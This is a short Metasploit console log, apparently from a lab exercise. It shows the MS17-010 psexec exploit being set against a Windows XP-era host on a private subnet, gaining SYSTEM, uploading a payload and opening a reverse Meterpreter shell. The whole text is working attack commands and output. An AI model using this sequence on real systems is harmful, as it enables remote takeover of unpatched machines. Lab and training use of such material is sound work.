 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.198.200
rhosts => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_psexec) > set lport 9999
lport => 9999
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.200:445 - Target OS: Windows 5.1
[*] 192.168.198.200:445 - Filling barrel with fish... done
[*] 192.168.198.200:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.198.200:445 - [*] Preparing dynamite...
[*] 192.168.198.200:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.198.200:445 - [+] Successfully Leaked Transaction!
[*] 192.168.198.200:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.198.200:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.198.200:445 - Reading from CONNECTION struct at: 0xff904ae8
[*] 192.168.198.200:445 - Built a write-what-where primitive...
[+] 192.168.198.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.198.200:445 - Selecting native target
[*] 192.168.198.200:445 - Uploading payload... TNZVsTJA.exe
[*] 192.168.198.200:445 - Created \TNZVsTJA.exe...
[+] 192.168.198.200:445 - Service started successfully...
[*] 192.168.198.200:445 - Deleting \TNZVsTJA.exe...
[*] Sending stage (176198 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 -> 192.168.198.200:1033) at 2024-04-18 10:42:23 -0400